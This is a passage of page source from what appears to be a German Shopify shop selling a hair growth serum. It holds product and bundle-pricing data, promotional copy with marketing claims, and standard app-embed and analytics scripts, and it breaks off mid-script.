Serum","id":36112082043161,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_11_8e0b942e-333a-491a-815f-554b57951e3c.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082075929,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_18_5af37735-6e84-4db8-81ed-73b2488b04cb.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082108697,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_3_01168696-f6dd-47c4-a8a6-9586a0147a13.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082141465,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_4_7a9a99f0-9eda-4fe7-87ff-44ae55615715.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082174233,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_5_d2d42850-7ceb-469f-8e26-4ad1f4cdecbe.jpg?v=1701252227","width":600},{"alt":"Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum","id":36112082207001,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936.jpg?v=1701252227"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/luxecosmetics.de\/cdn\/shop\/products\/HairGrowthSerum_6_59f04258-9d94-4c70-9bbf-63c78bce3936.jpg?v=1701252227","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Get thicker, fuller, shinier hair\u003cbr data-mce-fragment=\"1\"\u003eVisible results in as soon as 90 days\u003cbr data-mce-fragment=\"1\"\u003eFor women and men of all age groups\u003cbr data-mce-fragment=\"1\"\u003eFormulated for thinning, lackluster hair\u003cbr data-mce-fragment=\"1\"\u003eClinically tested and 100% plant-based\u003cbr data-mce-fragment=\"1\"\u003e90-day money-back guarantee\u003cbr\u003e\u003cbr\u003e\n\u003ch2 class=\"heading heading--small\" data-mce-fragment=\"1\"\u003eNEVER AGAIN SHEDDING HAIR AND BALD SPOTS\u003c\/h2\u003e\n\u003ch3 class=\"heading h3\" data-mce-fragment=\"1\"\u003eExperience fuller and thicker hair in 90 days\u003c\/h3\u003e\n\u003cdiv class=\"image-with-text__text-wrapper\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAchieve longer, healthier, and fuller-looking hair that turns heads. Our formula restores damaged strands, strengthens from root to tip, and reduces breakage and split ends.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2 class=\"heading heading--small\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" reveal=\"\"\u003eGENTLE AND SAFE FOR YOUR HAIR\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 class=\"heading h3\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" reveal=\"\"\u003eClinically-tested and 100% plant-based\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv class=\"image-with-text__text-wrapper\" data-mce-fragment=\"1\" reveal=\"\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eExperience the power of our proven formulas! Our products have undergone a lot of testing to deliver visible results: increased hair density and reduced shedding. Achieve thicker, fuller-looking hair without any harmful chemicals or side effects. Discover the natural solution your hair deserves\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2 data-live-text-setting=\"section.template--21128995143985__451f6e1f-2d92-47ba-8401-aee9ec113758.heading\" class=\"product-block-title heading h3\" data-mce-fragment=\"1\"\u003eYour secret to beautiful and fuller hair\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cdiv class=\"product-block-tested-copy\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEnjoy smoother, silkier, and shinier locks that are easier to manage. Tame frizz, reduce shedding, and nourish your scalp for ultimate hair health. Elevate your hair care routine and embrace the beautiful, confident you.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"fixed__text\"\u003e\n\u003ch2 data-live-text-setting=\"section.template--21128995143985__fc7ba7a7-8a84-4f70-b40a-79e59e810afd.header\"\u003e90-day money-back guarantee\u003c\/h2\u003e\n\u003cdiv data-live-text-setting=\"section.template--21128995143985__fc7ba7a7-8a84-4f70-b40a-79e59e810afd.fixed_text\"\u003e\n\u003cp\u003eShine with your new hair or get your money back! We are convinced that you will love your Luxe Cosmetics products! If you don't see results, you can easily get your money back.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"collapsible__text\"\u003e\n\u003cspan class=\"collapsible__btn\" data-live-text-setting=\"section.template--21128995143985__fc7ba7a7-8a84-4f70-b40a-79e59e810afd.collapsible__btn\"\u003eLearn more\u003c\/span\u003e\n\u003cp\u003eYou are not satisfied with the result or with your product? No problem! Just contact our support at info@luxe-cosmetics.com and reply to the automatic email. After that, the support will take care of your concern in a few minutes and refund you 100%.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "24,95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["47483495153945"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "EUR"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8952122147097",
              "tags": ["static_reviews_1325"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                ]
              }
            },
            "id": "47483495153945",
            "timestamp": 1769504215
          };
        

          var rawPriceString = "39,95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["47483495186713"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "EUR"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8952122147097",
              "tags": ["static_reviews_1325"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                ]
              }
            },
            "id": "47483495186713",
            "timestamp": 1769504215
          };
        

          var rawPriceString = "54,95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["47483495219481"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "EUR"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/8952122147097",
              "tags": ["static_reviews_1325"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                ]
              }
            },
            "id": "47483495219481",
            "timestamp": 1769504215
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "luxecosmetics-germany.myshopify.com",
    "moneyFormat": "€{{amount_with_comma_separator}}",
    "locale": "de",
    "liquidLocale": "de",
    "country": "DE",
    "currencyRate": 1,
    "marketId": 54515630361,
    "productId": 8952122147097,
    "storefrontAccessToken": "2e903c8d5d01751fabc865041963f590",
    "accessScopes": ["unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": true,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "isDeprecatedAppEmbed": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "Wir haben nicht genügend Artikel auf Lager, bitte wähle ein kleineres Paket.",
      "system.invalid_variant": "Dies ist derzeit leider nicht verfügbar.",
      "system.unavailable_option_value": "nicht verfügbar"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":false,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bfe85-9a2a-7ae8-a159-aa652a5f939e/kaching-bundles-1568/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bfe85-9a2a-7ae8-a159-aa652a5f939e/kaching-bundles-1568/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bfe85-9a2a-7ae8-a159-aa652a5f939e/kaching-bundles-1568/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="8952122147097" data-main="true" type="application/json">
    {
      "id": 8952122147097,
      "handle": "luxe-hair-growth-serum-a",
      "url": "\/products\/luxe-hair-growth-serum-a",
      "availableForSale": true,
      "title": "Luxe Hair Growth Serum (Subscription)",
      "image": "\/\/luxecosmetics.de\/cdn\/shop\/products\/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?height=200\u0026v=1701252227",
      "collectionIds": [],
      "options": [
        
          {
            "defaultName": "Size",
            "name": "Size",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 2409842934041,
                  "defaultName": "1x Bottle",
                  "name": "1x Bottle",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 2409842966809,
                  "defaultName": "2x Bottles",
                  "name": "2x Bottles",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 2409842999577,
                  "defaultName": "3x Bottles",
                  "name": "3x Bottles",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 47483495153945,
      "variants": [
        
          {
            "id": 47483495153945,
            "availableForSale": true,
            "price": 2495,
            "compareAtPrice": 4995,
            "options": ["1x Bottle"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": -1,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47483495186713,
            "availableForSale": true,
            "price": 3995,
            "compareAtPrice": 9995,
            "options": ["2x Bottles"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": -1,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47483495219481,
            "availableForSale": true,
            "price": 5495,
            "compareAtPrice": 14995,
            "options": ["3x Bottles"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": -1,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  

  
    
  
    
  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="8952122147097" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769504215000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75372921113,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) 